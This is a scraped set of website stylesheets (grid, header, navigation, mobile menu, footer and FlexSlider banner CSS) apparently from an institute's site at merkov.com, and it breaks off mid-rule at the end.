    .gp-avg-lg-2>li {
        width: 50%;
    }

    .gp-avg-lg-3>li {
        width: 33.3%;
    }

    .gp-avg-lg-4>li {
        width: 25%;
    }

    .gp-avg-lg-5>li {
        width: 20%;
    }
}

/*
表格
*/
.gp-table>tbody>tr>td,
.gp-table>tbody>tr>th,
.gp-table>tfoot>tr>td,
.gp-table>tfoot>tr>th,
.gp-table>thead>tr>td,
.gp-table>thead>tr>th {
    padding: 12px;
    padding: 1rem;
}

.gp-table-bordered {
    border: solid #ddd;
    border-width: 0px 1px 1px 0px;
}

.gp-table * {
    word-break: break-all;
}

/*边框*/
.gp-table-bordered td {
    border: solid #ddd;
    border-width: 1px 0px 0px 1px;
}

/*条纹*/
.gp-table-striped>tbody>tr:nth-child(odd)>td,
.gp-table-striped>tbody>tr:nth-child(odd)>th {
    background-color: #f9f9f9
}

/*置顶*/
.gp-goTop {
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    font-size: 2.5rem;
    transition: all 0.3s ease-in-out;
}

.gp-goTop-fixed {
    position: absolute;
    right: 0;
    bottom: 20px;
    z-index: 800;
}

.gp-goTop-fixed.bottom {
    bottom: 165px;
}

.gp-goTop {
    background: url(../images/goTop.png) no-repeat center #fff;
    border: #eee 1px solid;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.merkov.com/css2022/style.css
body_size: 4298
content:
@charset "UTF-8";

/*2022/06/02*/
/* CSS Document */
body.current {
    padding-top: 158px;
}

/*头部样式*/
.gp-header {
    width: 100%;
    transition: all 0.3s ease-in-out;
}

.topList {
    background: #fff;
    height: 40px;
    line-height: 40px;
    overflow: hidden;
}

.top-fl {
    float: left;
    overflow: hidden;
}

.top-fr {
    float: right;
    color: #757575;
    height: 40px;
    line-height: 40px;
    margin-top: 6px;
    overflow: hidden;
}

.top-fr a {
    color: #757575;
    padding: 0 10px;
}

.top-fr a:hover {
    color: #224682;
}

.headerbg {
    background: url(../images2022/headerbg.jpg) no-repeat center top #f0f1f5;
    overflow: hidden;
    position: relative;
    z-index: 1;
}

.headerbg .gp-container {
    position: relative;
}

.logo {
    float: left;
    padding: 22px 0 15px;
    overflow: hidden;
    position: relative;
    z-index: 99992;
    transition: all 0.3s ease;
}

.logo_01 {
    display: block;
    width: 562px;
}

.logo_02 {
    display: none;
    width: 245px;
    transition: all 0.3s ease-in-out;
}

.wrapnav {
    width: 100%;
    background: #3a5db6;
    transition: all 0.3s ease-in-out;
}

.nav>ul {
    display: flex;
    display: -moz-box;
    /*firefox*/
    display: -ms-flexbox;
    /*IE10*/
    display: -webkit-box;
    /*Safari*/
    display: -webkit-flex;
    /*Chrome*/
    display: box;
    display: flexbox;
    display: block\9;
    position: relative;
}

.nav>ul>li {
    height: 55px;
    transition: all 0.3s ease;
    width: 100%;
    width: auto\9;
    float: left\9;
    padding: 0 1.6%\9;
}

.nav>ul>li>a {
    padding: 0;
    text-align: center;
    line-height: 55px;
    height: 55px;
    color: #fff;
    font-size: 18px;
    font-size: 1.8rem;
    display: block;
    transition: all 0.3s ease;
    position: relative;
}

.nav>ul>li.on>a:before {
    content: '';
    display: block;
    width: 100%;
    height: 6px;
    background: #85d0fc;
    position: absolute;
    bottom: 0;
    left: 0;
}

.nav>ul>li.on>a:after {
    content: "";
    display: block;
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #85d0fc;
    position: absolute;
    left: 50%;
    bottom: -5px;
    margin-left: -5px;
    z-index: 9;
}

.nav>ul>li.on .subNav {
    display: block;
    -webkit-animation-name: fadeInUpSmall;
    animation-name: fadeInUpSmall;
    animation-duration: 0.4s;
    -webkit-animation-duration: 0.4s;
    animation-timing-function: ease-in-out;
    -webkit-animation-timing-function: ease-in-out;
}

.nav-wrapper>div {
    position: relative;
}

.headerFix-menu {
    position: absolute;
    right: -30px;
    top: 3px;
    cursor: pointer;
    display: none;
}

.headerFix-menu i {
    color: #fff;
    font-size: 30px;
}

.headerFix-close {
    float: right;
    height: 40px;
    line-height: 40px;
    margin-left: 10px;
    cursor: pointer;
    display: none;
}

.headerFix-close i {
    color: #ccd2de;
    font-size: 24px;
}

.gp-header.current {
    position: fixed;
    top: 0;
    z-index: 9;
    box-shadow: 0px 1px 5px 0px #333;
}

.gp-header.current .logo_01 {
    display: none;
}

.gp-header.current .logo_02 {
    display: block;
}

.gp-header.current .top-fr {
    display: none;
}

.gp-header.current .headerbg {
    background: #3a5db6;
}

.gp-header.current .wrapnav {
    background: none;
    position: absolute;
    top: 7px;
    z-index: 9;
}

.gp-header.current .nav>ul {
    margin-left: 310px;
}

.gp-header.current .nav>ul>li {
    width: auto;
    padding: 0 11px;
}

.gp-header.current .subNav {
    position: fixed;
    width: 1400px;
    left: 50%;
    margin-left: -700px;
    top: 62px;
}

.subNav {
    width: 100%;
    background: #fff;
    position: absolute;
    left: 0;
    top: 55px;
    display: none;
    z-index: 5;
    box-shadow: 0px 0px 26px 0px rgba(0, 0, 0, 0.2);
}

.subNavlist {
    margin: 20px;
    overflow: hidden;
}

/*导航*/
/*新闻动态*/
.subNavlist1>.gp-fl {
    width: 31%;
}

.subNavlist1>.gp-fm {
    width: 31%;
    float: left;
    margin-left: 3.5%;
}

.subNavlist1>.gp-fr {
    width: 31%;
}

.list03 {
    margin: -10px;
    overflow: hidden;
}

.list03 li a {
    display: block;
    margin: 10px;
    overflow: hidden;
}

.list03 .gp-img-responsive {
    padding-bottom: 48%;
}

.list03 .listText {
    line-height: 26px;
    height: 52px;
    margin: 15px 0 0;
}

.list04 {}

.list04 li a {
    display: block;
    height: 30px;
    line-height: 30px;
    overflow: hidden;
}

.list04 .listDate {
    color: #999999;
}

.list05 {
    margin: -5px;
    overflow: hidden;
}

.list05 li {
    overflow: hidden;
}

.list05 li a {
    display: block;
    background: url(../images2022/subnavli.png) no-repeat center right #f2f6ff;
    margin: 5px;
    padding: 13px 20px;
    border-left: #85d0fc 4px solid;
    overflow: hidden;
}


/*本所概况*/
.subNavlist2>.gp-fl {
    width: 49.5%;
}

.subNavlist2>.gp-fr {
    width: 47.2%;
}

.articleTitle01 {
    border-bottom: #e5e5e5 1px solid;
    padding-bottom: 5px;
    margin-bottom: 20px;
    overflow: hidden;
}

.articleTitle01 .title {
    display: block;
    float: left;
    color: #3a5db6;
    position: relative;
}

.articleTitle01 .title:before {
    content: "";
    display: block;
    width: 100%;
    height: 4px;
    background: #85d0fc;
    position: absolute;
    bottom: -16px;
    left: 0;
}

.articleTitle01 .more {
    display: block;
    float: right;
    color: #999999;
    line-height: 35px;
    transition: all 0.3s ease;
}

.subNavlist2 .subImg {
    width: 320px;
    height: 212px;
    float: left;
    overflow: hidden;
}

.subNavlist2 .subText {
    margin-left: 340px;
    overflow: hidden;
    height: 224px;
    text-align: left;
}

.subNavlist2 .subText p {
    line-height: 28px;
}

.list01 {
    margin: -10px -4px;
    overflow: hidden;
}

.list01 li a {
    display: block;
    margin: 10px 4px;
    overflow: hidden;
}

.list01 .gp-img-responsive {
    padding-bottom: 118%;
}

.list01 .listText {
    margin: 5px 0 0;
}

.list01 .listName {
    line-height: 22px;
    font-size: 12px;
}

.list01 .listCon {
    color: #999999;
    line-height: 22px;
    font-size: 12px;
}

.list02 {
    margin: 30px 0 0;
    overflow: hidden;
}

.list02 li {
    width: 25%;
    float: left;
    overflow: hidden;
}

.list02 li a {
    display: table;
    margin: 10px;
    border-left: #85d0fc 4px solid;
    background: url(../images2022/subnavli.png) no-repeat center #f2f6ff;
    width: 88%;
    height: 60px;
    overflow: hidden;
}

.list02 span {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
}


/*科学研究*/
.subNavlist3>.gp-fl {
    width: 24%;
}

.subNavlist3>.gp-fm {
    width: 46.4%;
    float: left;
    margin-left: 3%;
}

.subNavlist3>.gp-fr {
    width: 24%;
}

.gp-article p {
    /* font-size: 17px; */
    /* font-size: 1.7rem; */
    line-height: 30px;
    padding-bottom: 16px;
}

.gp-article a {
    color: #3a5db6;
}

.list06 {
    margin: -5px;
    overflow: hidden;
}

.list06 li a {
    display: block;
    margin: 5px;
    background: #f2f6ff;
    overflow: hidden;
}

.list06 .gp-img-responsive {
    width: 107px;
    height: 44px;
    padding: 0;
    margin: 5px 0;
    float: left;
}

.list06 .listText {
    display: table;
    margin-left: 107px;
    height: 55px;
    padding: 0 16px;
}

.list06 .listText p {
    display: table-cell;
    vertical-align: middle;
}

.list07 a {
    background: #f2f6ff;
}

.list07 .listText {
    margin: 10px;
    text-align: center;
    line-height: 22px;
    font-size: 14px;
}


/*成果转化*/
.subNavlist4>.gp-fl {
    width: 48%;
}

.subNavlist4>.gp-fr {
    width: 48%;
}

.list08 {}

.list08 a {
    display: block;
    margin: 5px;
    border-left: #85d0fc 4px solid;
    background: url(../images2022/subnavli.png) no-repeat center right #f2f6ff;
    padding: 15px 20px;
    overflow: hidden;
}

.list08 .icon {
    display: inline-block;
    width: 52px;
    height: 36px;
    float: left;
}

.list08 .listTitle {
    display: inline-block;
    height: 30px;
    line-height: 30px;
    border-left: #dadee6 1px solid;
    padding-left: 20px;
}


/*人才队伍*/
.subNavlist5>.gp-fl {
    width: 40%;
}

.subNavlist5>.gp-fm {
    width: 40%;
    float: left;
    margin-left: 2%;
}

.subNavlist5>.gp-fr {
    width: 16%;
    margin-top: 10px;
}


/*国际合作*/
.subNavlist6>.gp-fl {
    width: 48%;
}

.subNavlist6>.gp-fr {
    width: 48%;
}

.subNavlist6 .subImg {
    width: 320px;
    height: 181px;
    float: left;
    overflow: hidden;
}

.subNavlist6 .subText {
    margin-left: 340px;
    overflow: hidden;
    height: 182px;
    text-align: left;
}

.subNavlist6 .subText p {
    line-height: 28px;
}

.list09 {
    margin: -10px;
    overflow: hidden;
}

.list09 li {
    width: 8.3%;
    float: left;
}

.list09 li a {
    display: block;
    margin: 10px;
    overflow: hidden;
}

.list09 .gp-img-responsive {
    padding-bottom: 133%;
}

.list09 .listText {
    margin: 5px 0 0;
}

.list09 .listName {
    line-height: 22px;
}

.list09 .listCon {
    color: #999999;
    line-height: 22px;
}






@-webkit-keyframes fadeInUpSmall {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 20px, 0);
        transform: translate3d(0, 20px, 0);
    }

    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes fadeInUpSmall {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 20px, 0);
        -ms-transform: translate3d(0, 20px, 0);
        transform: translate3d(0, 20px, 0);
    }

    100% {
        opacity: 1;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
    }
}

/*1.默认展开的搜索*/
.gp-search {
    width: 300px;
    overflow: hidden;
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: middle;
    transition: all 0.4s ease-in-out;
    border: 1px solid #ccc;
}

.gp-ser {
    width: 100%;
    height: 28px;
    z-index: 9999994;
    margin: 0 auto;
    position: relative;
}

.gp-search input,
.gp-search button {
    position: absolute;
    height: 28px;
    line-height: 28px;
    border: none;
    background: none;
    top: 0px;
    overflow: hidden;
}

.gp-search input.notxt {
    color: #a4a4a4;
    width: 82%;
    left: 0;
    padding-left: 2%;
}

.gp-search .notxt1 {
    position: absolute;
    width: 15%;
    right: 0;
    cursor: pointer;
    color: #666;
    background: url(../images2022/ser.png) no-repeat center;
}


/*2.搜索按钮当前位置展开*/
.gp-serBtn2 {
    background: url(../images2022/ser.png) no-repeat center;
    width: 19px;
    height: 40px;
    float: right;
}

.gp-search2 {
    width: 0;
    border: none;
}

.gp-search2.active {
    width: 200px;
    border: 1px solid #ccc;
}



.goTop {
    position: fixed;
    bottom: 40px;
    right: 20px;
    z-index: 9999999;
    color: #fff;
    text-align: center;
    transition: none;
    background-color: #000;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    display: none;
}

.goTop:hover {
    color: #fff;
    background-color: #4b9ef7;
}

.goTop i {
    font-size: 32px;
}

/*手机端导航*/
.mobile {
    width: 100%;
    position: absolute;
    height: 63px;
    display: none;
    top: 5px;
    left: 0;
    z-index: 99991;
}

.mobile-search-btn {
    float: right;
    margin-right: 15px;
    cursor: pointer;
}

.mobile-search-btn i {
    color: #fff;
    font-size: 20px;
}

.mobile-inner-header {
    width: 100%;
    height: 63px;
    position: absolute;
    top: 0px;
    left: 0px;
    z-index: 50
}

.mobile-inner-header-icon {
    color: #ffffff;
    height: 40px;
    font-size: 25px;
    text-align: center;
    float: right;
    width: 40px;
    position: relative;
    -webkit-transition: background 0.5s;
    -moz-transition: background 0.5s;
    -o-transition: background 0.5s;
    transition: background 0.5s;
}

.mobile-inner-header-icon:hover {
    opacity: 0.8;
    cursor: pointer;
}

.mobile-inner-header-icon span {
    position: absolute;
    left: calc((100% - 25px) / 2);
    top: calc((100% - 1px) / 2);
    width: 25px;
    height: 3px;
    background-color: #3a5db6;
}

.mobile-inner-header-icon {
    color: #fff;
    height: 31px;
    float: right;
    width: 35px;
    position: relative;
    cursor: pointer;
    text-align: right;
    margin-right: 8px;
    text-align: center;
    line-height: 29px;
    font-size: 30px;
    margin-top: 9px;
}

.mobile-inner-header-icon-out i {
    font-size: 22px;
    position: absolute;
    right: 0;
    top: 0
}

.mobile-inner-header-icon-click i {
    display: none;
}

.mobile-inner-header-icon-out span {
    width: 25px;
    height: 3px;
    display: block;
    border-radius: 5px;
}

.mobile-inner-header-icon-out span:nth-child(1) {
    animation-duration: 0.5s;
    animation-fill-mode: both;
    animation-name: outfirst;
}

.mobile-inner-header-icon-out span:nth-child(2) {
    animation-duration: 0.5s;
    animation-fill-mode: both;
    animation-name: outsecond;
}

.mobile-inner-header-icon-out span:nth-child(2) {
    animation-duration: 0.5s;
    animation-fill-mode: both;
    animation-name: outthird;
}

.mobile-inner-header-icon span:nth-child(1) {
    transform: translateY(4px) rotate(0deg);
}

.mobile-inner-header-icon span:nth-child(2) {
    transform: translateY(-4px) rotate(0deg);
}

.mobile-inner-header-icon span:nth-child(3) {
    transform: translateY(-4px) rotate(0deg);
}

.mobile-inner-header-icon-click span:nth-child(1) {
    animation-duration: 0.5s;
    animation-fill-mode: both;
    animation-name: clickfirst;
    background-color: #fff;
}

.mobile-inner-header-icon-click span:nth-child(2) {
    animation-duration: 0.5s;
    animation-fill-mode: both;
    animation-name: clicksecond;
    background-color: #fff;
}

.mobile-inner-header-icon-click span:nth-child(3) {
    animation-duration: 0.5s;
    animation-fill-mode: both;
    animation-name: clickthird;
}

@keyframes clickfirst {
    0% {
        transform: translateY(4px) rotate(0deg);

    }

    100% {
        transform: translateY(0) rotate(45deg);
    }
}

@keyframes clicksecond {
    0% {
        transform: translateY(-4px) rotate(0deg);
    }

    100% {
        transform: translateY(0) rotate(-45deg);
    }
}

@keyframes clickthird {
    0% {
        opacity: 0
    }

    100% {
        opacity: 0
    }
}

.mobile-inner-header-icon-out span:nth-child(1) {
    animation-duration: 0.5s;
    animation-fill-mode: both;
    animation-name: outfirst;
}

.mobile-inner-header-icon-out span:nth-child(2) {
    animation-duration: 0.5s;
    animation-fill-mode: both;
    animation-name: outsecond;
}

.mobile-inner-header-icon-out span:nth-child(3) {
    animation-duration: 0.5s;
    animation-fill-mode: both;
    animation-name: outthird;
}

@keyframes outfirst {
    0% {
        transform: translateY(0) rotate(-45deg);
    }

    100% {
        transform: translateY(-4px) rotate(0deg);
    }
}



@keyframes outsecond {
    0% {
        transform: translateY(0) rotate(45deg);
    }

    100% {
        transform: translateY(4px) rotate(0deg);
    }
}

@keyframes outthird {
    0% {
        transform: translateY(0) rotate(90deg);
    }

    100% {
        transform: translateY(12px) rotate(0deg);
    }
}

.mobile-inner-nav {
    width: 100%;
    text-align: center;
    opacity: 0;
    transform: scale(0.8);
    width: 0;
    transition: left 0.3s ease-in-out;
    height: 0;
    background-color: #3a5db6;
}

.mobile-inner-nav a {
    display: inline-block;
    line-height: 50px;
    text-decoration: none;
    width: 100%;
    font-size: 1.6rem;
    border-bottom: solid 1px #4e71cc;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    color: #fff;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    text-align: left;
    padding: 0 20px;
}

.mobile-inner-nav li:first-child a {
    border-top: 1px solid rgba(255, 255, 255, 0.2);
}

.mobile-inner-nav li {
    position: relative;
}

.mobile-inner-nav li.on {
    background-color: #2c4ca1;
}

.mobile-inner-nav li.on a {
    color: #fff;
}

.mobile-inner-nav li .icon-fanhui {
    background: url(../images2022/n-rt.png) no-repeat center;
}

.mobile-inner-nav li .icon-fanhui-copy {
    background: url(../images2022/n-dw.png) no-repeat center;
}

.mobile-inner-nav li strong {
    color: #2c4780;
    position: absolute;
    right: 5px;
    top: 0;
    font-size: 1.4rem;
    cursor: pointer;
    width: 40px;
    height: 45px;
    text-align: center;
    line-height: 40px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    line-height: 50px;
}

.mobile-inner-nav a {
    -webkit-animation-duration: 0.5s;
    animation-duration: 0.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-name: returnToNormal;
    animation-name: returnToNormal;
}

@-webkit-keyframes returnToNormal {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes returnToNormal {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}


.mobile_subNav {
    display: none;
    background: #2c4ca1;
}

.mobile-inner-nav dd a {
    height: 40px;
    line-height: 40px;
    border-bottom: solid 1px rgba(255, 255, 255, 0.1);
    font-size: 1.5rem;
}

.mobile-inner-nav dd a:hover {
    background-color: #3a5db6;
}

.mobile_search input.notxt {
    background: none;
}

.mobile_search {
    clear: both;
    position: absolute;
    height: 40px;
    overflow: hidden;
    left: 0;
    top: 62px;
    width: 100%;
    z-index: 99993;
    display: block;
}

.mobile_search .search {
    overflow: hidden;
    height: 37px;
    position: relative;
}

.mobile_search input.notxt {
    width: 84%;
    color: #566c99;
    border: none;
    padding: 0 20px;
    height: 38px;
    box-sizing: border-box;
    font-size: 1.6rem;
    float: left;
}

.mobile_search input.notxt1 {
    width: 40px;
    right: 10px;
    background: url(../images2022/ser.png) no-repeat center;
    border: none;
    height: 37px;
    left: auto;
    /*! right: 0; */
    float: right;
}

.mobile-links {
    width: auto;
    margin: 0 20px 10px;
    overflow: hidden;
    padding: 10px 0 0;
    opacity: 0.6;
    font-size: 14px;
}

.mobile-links span {
    float: left;
    padding: 0 15px;
}

.mobile-links span a {
    border: none;
    line-height: 25px;
    padding: 4px 0;
    font-size: 14px;
}

.nav-open .mobile-inner-nav {
    width: 100%;
    display: block;
    position: fixed;
    left: 0px;
    top: 0;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
    opacity: 1;
    transform: scale(1);
    height: 100%;
    box-sizing: border-box;
    overflow-y: auto;
    overflow-x: hidden;
    z-index: 10;
    padding: 100px 0 20px;
    transition: all 0.3s ease;
}



/*footer*/
.wrap_footer {
    background: #243669;
    overflow: hidden;
}

.footer {
    position: relative;
    padding: 49px 0;
}

.footer * {
    color: #8194c2;
}

.footer *:hover {
    color: #a2b3e2;
}

.footer .gp-fl {
    width: 50%;
    float: left;
    overflow: hidden;
}

.footer .gp-fr {
    width: 42%;
    float: right;
    overflow: hidden;
    margin-top: 0;
    text-align: right;
}

.link {
    margin-left: -25px;
    margin-bottom: 25px;
    overflow: hidden;
}

.link a {
    padding: 0 25px;
}

.copyRight {}

.copyRight p {
    line-height: 36px;
}

.footer .gp-fr a {
    display: inline-block;
}

.f-logo {
    float: left;
    width: 80%;
}

.dw {
    float: right;
    width: 10%;
}

#_ideConac {
    margin-top: -8px;
    display: inline-block;
}


@media screen and (max-width:1600px) {}

@media screen and (max-width:1440px) {
    .gp-container {
        width: 1200px;
    }

    .gp-header.current .nav>ul {
        margin-left: 220px;
    }

    .gp-header.current .nav>ul>li>a {
        font-size: 16px;
        font-size: 1.6rem;
    }

    .gp-header.current .logo_02 {
        margin-left: 15px;
        width: 200px;
    }

    .gp-header.current .subNav {
        width: auto;
        left: 0;
        margin: 0 15px;
    }

}

@media screen and (max-width:1350px) {
    .gp-header.current .logo_02 {
        display: none;
    }

    .gp-header.current .wrapnav {
        top: 0;
        background: #3a5db6;
    }

    .gp-header.current .nav>ul {
        margin-left: 0;
    }

    .gp-header.current .nav>ul>li {
        width: 100%;
        padding: 0;
    }
}

@media screen and (max-width:1300px) {
    .gp-container {
        width: auto;
        margin-left: 30px !important;
        margin-right: 30px !important;
    }

}


@media screen and (max-width:1200px) {
    .gp-header {}

    .nav,
    .gp-search,
    .topList,
    .top-fr {
        display: none;
    }

    .mobile {
        display: block;
    }

    .logo {
        padding: 20px 0;
    }

    .logo_01 {
        width: 400px;
    }
}

@media screen and (max-width:1024px) {
    .gp-container {
        width: auto;
        margin-left: 15px !important;
        margin-right: 15px !important;
    }

    .footer .gp-fr {
        float: none;
        /* margin: 0 auto; */
        width: 100%;
    }
    .footer .gp-fr a.f-logo{
        width: 100%;
        text-align:center;
    }
       .footer .gp-fr a.f-logo img{
           width: 396px;
           text-align: center;
           display: inline-block;
       }
#_ideConac{
    position: relative;
    text-align: center;
    width: 100%;
    margin-top: 4px;
}
    #_ideConac a{
        display: block;
        text-align: center;
    }

    .footer .gp-fl {
        float: none;
        width: 100%;
        text-align: center;
    }

    .link {
        margin: 15px 0;
    }
}

@media screen and (max-width:766px) {
    .gp-f30 {
        font-size: 2.2rem;
        font-size: 22px;
    }

}


@media screen and (max-width:640px) {
    .logo_01 {
        width: 320px;
    }

    .footer .gp-fr {
        width: auto;
        padding: 0 14px;
    }

    .link a {
        padding: 0 5px;
    }

    .copyRight p {
        line-height: 22px;
    }

    .gp-f30 {
        font-size: 1.8rem;
        font-size: 18px;
    }

    .gp-f24 {
        font-size: 1.8rem;
        font-size: 18px;
    }

}

@media screen and (max-width:480px) {
    .logo_01 {
        width: 260px;
    }

    .footer {
        padding: 38px 0;
    }
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.merkov.com/css2022/index.css
body_size: 4875
content:
@charset "UTF-8";

/*2022/06/02*/
/* CSS Document */
.banner {
    position: relative;
    z-index: 1;
    overflow: hidden;
}

/* Browser Resets
*********************************/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus {
    outline: none;
}

.slides,
.flex-control-nav,
.flex-direction-nav {
    margin: 0;
    padding: 0;
    list-style: none;
}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {
    padding: 0;
}

.flexslider .slides>li {
    display: none;
    -webkit-backface-visibility: hidden;
    position: relative
}

.banner .flexslider .slides>li a {
    display: block;
    height: 0;
    padding-bottom: 15.6%;
    overflow: hidden;
    position: relative;
}

.banner .flexslider ul li.flex-active-slide img {
    transition: transform 6000ms linear 0s;
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
}

.flexslider .slides>li.clone {
    position: relative
}

.flexslider .slides img {
    width: 100%;
    display: block;
}

.flex-pauseplay span {
    text-transform: capitalize;
}

/* Clearfix for the .slides element */
.slides:after {
    content: "\0020";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

html[xmlns] .slides {
    display: block;
}

* html .slides {
    height: 1%;
}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides>li:first-child {
    display: block;
}

/* FlexSlider Default Theme
*********************************/
.flexslider {
    position: relative;
    zoom: 1;
}

.flex-viewport {
    max-height: 2000px;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
}

.loading .flex-viewport {
    max-height: 300px;
}

.flexslider .slides {
    zoom: 1;
}

.carousel li {
    margin-right: 5px;
}

/* Direction Nav */
.flex-direction-nav {
    *height: 0;
    display: none;
}

.flex-direction-nav a {
    /*! text-decoration:none; */
    display: block;
    width: 30px;
    height: 30px;
    overflow: hidden;
    cursor: pointer;
    transition: all 0.35s ease-in-out;
    text-indent: 99em;
    border: rgba(255, 255, 255, 0.5) 1px solid;
}

.flex-direction-nav a:hover {
    text-shadow: 1px 1px 0 #666;
}

.flex-direction-nav .flex-prev {}

.flex-direction-nav .flex-next {}

.flexslider:hover .flex-prev {}

.flexslider:hover .flex-next {}

.flexslider:hover .flex-next:hover,
.flexslider:hover .flex-prev:hover {}

.flex-direction-nav .flex-disabled {
    opacity: 0 !important;
    filter: alpha(opacity=0);
    cursor: default;
}

/* Pause/Play */
.flex-pauseplay a {
    display: block;
    width: 20px;
    height: 20px;
    position: absolute;
    bottom: 5px;
    left: 10px;
    opacity: 0.8;
    z-index: 10;
    overflow: hidden;
    cursor: pointer;
    color: #000;
    background: #ddd
}

.flex-pauseplay a:before {
    font-family: "flexslider-icon";
    font-size: 20px;
    display: inline-block;
    content: '\f004';
}

.flex-pauseplay a:hover {
    opacity: 1;
}

.flex-pauseplay a.flex-play:before {
    content: '\f003';
}

/* Control Nav */
.flex-control-nav {
    width: 100%;
    position: absolute;
    bottom: -2px;
    /*! left:0; */
    text-align: center;
    z-index: 9999;
}

.flex-control-nav li {
    margin: 10px 6px 0;
    display: block;
    zoom: 1;
    *display: inline;
    vertical-align: bottom;
}

.flex-control-paging li a {
    width: 8px;
    height: 8px;
    display: block;
    cursor: pointer;
}

.flex-control-paging li a:hover {}

.flex-control-paging li a.flex-active {}

.flex-control-thumbs {
    margin: 5px 0 0;
    position: static;
    overflow: hidden;
}

.flex-control-thumbs li {
    width: 25%;
    float: left;
    margin: 0;
}

.flex-control-thumbs img {
    width: 100%;
    display: block;
    opacity: .7;
    cursor: pointer;
}

.flex-control-thumbs img:hover {
    opacity: 1;
}

.flex-control-thumbs .flex-active {
    opacity: 1;
    cursor: default;
}

.banner .flex-control-paging {
    position: absolute;
    bottom: 15px;
    right: 5%;
    z-index: 1045;
    width: auto;
}

.banner .flex-control-nav li {
    margin: 0 4px;
    overflow: hidden;
    display: inline-block;
}

.banner .flex-control-nav li a {
    text-indent: 0;
    display: inline-block;
    width: 14px;
    height: 14px;
    background: #fff;
    border-radius: 50%;
    transition: all 0.2s ease;
}

.banner .flex-control-nav li a.flex-active {
    background: #ec480e;
    width: 35px;
    border-radius: 10px;
}

.banner .flexslider {
    position: relative;
    z-index: 0;
}

.banner .flexslider .slides>li .slideText {
    position: absolute;
    left: 0;
    bottom: 55px;
    width: 50%;
    height: 75px;
    background: rgba(28, 77, 159, 0.73);
}

.banner .flexslider .slides>li .slideText p {
    margin: 17px 50px;
    height: 40px;
    line-height: 40px;
    overflow: hidden;
}



.content {
    overflow: hidden;
}

/*新闻动态*/
.wrap_mode1 {
    padding: 20px 0;
    overflow: hidden;
}

.mode1>.gp-fl {
    width: 66%;
    overflow: hidden;
}

.mode1>.gp-fr {
    width: 31.6%;
    overflow: hidden;
}

/*tab start*/
.tabArticleList {}

.tabArticleList .more_tab {
    display: none;
}

.tabArticleList .tabListBox {
    display: none;
    -webkit-animation-name: fadeInUpSmall;
    animation-name: fadeInUpSmall;
    animation-duration: 0.4s;
    -webkit-animation-duration: 0.4s;
    animation-timing-function: ease-in-out;
    -webkit-animation-timing-function: ease-in-out;
}

.tabListTitle1 {
    height: 56px;
    line-height: 56px;
    border-top: #cfe6ff 4px solid;
    background: #fff;
    padding: 0 22px;
    margin-bottom: 5px;
}

.tabListTitle1 .tab_menu {
    margin-left: -22px;
}

.tabListTitle1 h3 {
    float: left;
    padding: 0 16px;
    position: relative;
}

.tabListTitle1 h3.on {
    position: relative;
}

.tabListTitle1 h3.on:before {
    content: "";
    display: block;
    width: 100%;
    height: 4px;
    background: #3a5db6;
    position: absolute;
    top: -4px;
    left: 0;
}

.tabListTitle1 h3 a {
    font-size: 18px;
    font-size: 1.8rem;
    color: #3a5db6;
    padding-left: 28px;
}

.tabListTitle1 h3 a:hover {}

.tabListTitle1 h3:nth-child(1) a {
    background: url(../images2022/icon16.png) no-repeat center left;
}

.tabListTitle1 h3:nth-child(2) a {
    background: url(../images2022/icon17.png) no-repeat center left;
}

.tabListTitle1 h3:nth-child(3) a {
    background: url(../images2022/icon18.png) no-repeat center left;
}

.tabListTitle1 h3:nth-child(4) a {
    background: url(../images2022/icon19.png) no-repeat center left;
}

.tabListTitle1 h3:nth-child(5) a {
    background: url(../images2022/icon20.png) no-repeat center left;
}

.tabListTitle1 h3:nth-child(6) a {
    background: url(../images2022/icon21.png) no-repeat center left;
}

.tabListTitle1 h3:after {
    content: "";
    display: block;
    width: 2px;
    height: 20px;
    background: #ecedef;
    position: absolute;
    right: 0;
    top: 18px;
}

.tabListTitle1 h3:last-child:after,
.tabListTitle2 h3:last-child:after {
    content: "";
    display: none;
}

.tab_more {
    width: auto;
    float: right;
}

.mode1 .tabList {
    overflow: hidden;
    clear: both;
}


/*综合动态*/
.list1 {
    margin-bottom: 33px;
    overflow: hidden;
}

.list1 .slides a {
    display: block;
    background: #4f82cf;
    overflow: hidden;
    transition: all 0.2s ease;
}

.list1 .listImg {
    width: 600px;
    height: 338px;
    padding: 0;
    float: left;
    position: relative;
}

.list1 .gp-img-responsive {
    height: 100%;
    padding-bottom: 0;
}

.list1 .listText {
    margin-left: 600px;
    padding: 27px 35px;
}

.list1 .listTitle {
    line-height: 28px;
    height: 56px;
    margin-bottom: 22px;
}

.list1 .listCon {
